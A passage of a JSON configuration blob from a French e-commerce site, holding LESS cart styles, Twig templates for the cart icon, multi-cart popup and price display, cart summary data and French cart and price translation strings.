20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans 